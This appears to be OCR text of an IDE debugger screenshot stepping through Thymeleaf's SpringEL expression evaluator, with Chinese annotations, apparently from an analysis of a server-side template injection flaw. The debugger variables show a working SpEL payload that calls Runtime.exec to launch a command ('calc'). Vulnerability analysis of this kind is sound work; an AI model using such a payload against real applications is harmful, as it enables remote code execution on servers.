 arser.class
StandardExpressionPreprocessor.class
Expression.class
SimpleExpression.class
VariableExpression.class
SPELVariableExpressionEvaluator.class
Decompiled .class file, bytecode version: 52.0 (Java 8)
Download Sources
Choose Sources...
Reader Mode
61 if (expContext.getPerformTypeConversion() && (useSelectionAsRoot || !isLocalVariableOverriding(context,
62 IThymeleafBindStatus bindStatus = FieldUtils.getBindStatusFromParsedExpression(context, optional: true, useSelectionAsRoot
63 if (bindStatus != null) {
64 return SpringValueFormatter.getDisplayString(bindStatus.getValue(), bindStatus.getEditor(), htmlEscape: false);
65 }
66 }
67
获取SpringEL表达式执行对象
68 IEngineConfiguration configuration = context.getConfiguration(); context: WebExpressionContext@7057 configuration: Engin
69 SPELVariableExpressionEvaluator.ComputedSpelExpression exp = obtainComputedSpelExpression(configuration, expression, spelExp
70 IExpressionObjects expressionObjects = exp.mightNeedExpressionObjects ? context.getExpressionObjects() : null;
71 EvaluationContext evaluationContext = (EvaluationContext)context.getVariable( s: "thymeleaf::EvaluationContext");
72 if (evaluationContext == null) {
73 evaluationContext = new ThymeleafEvaluationContextWrapper(new StandardEvaluationContext());
74 if (context instanceof IEngineContext) {
75 ((IEngineContext)context).setVariable( s: "thymeleaf::EvaluationContext", evaluationContext);
76 }
77 } else if (!(evaluationContext instanceof IThymeleafEvaluationContext)) {
m
Maven
Database
Variables
"main": RUNNING
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
uator (org.thymeleaf.spring5.e
xpression (org.thymeleaf.stan
.thymeleaf.standard.expressio
tandard.expression)
tandard.expression)
ocessor (org.thymeleaf.stand
Parser (org.thymeleaf.standar
arser (org.thymeleaf.standard
arser (org.thymeleaf.standard
ha = Cannot find local variable 'ha'
((ApplicationContext)((ApplicationContextFacade)servletContext).context).context = Cannot find local variable 'servletContext'
this = {SPELVariableExpressionEvaluator@7098} "SpringEL"
p context = {WebExpressionContext@7057}
p expression = {VariableExpression@7089} "${new java.util.Scanner(T(java.lang.Runtime).getRuntime().exec("calc").getInputStream()).next()}"
p expContext = {StandardExpressionExecutionContext@7070}
spelExpression = "new java.util.Scanner(T(java.lang.Runtime).getRuntime().exec("calc").getInputStream()).next()"
提取出来的真正要执行的地方
01 useSelectionAsRoot = false
configuration = {EngineConfiguration@7052}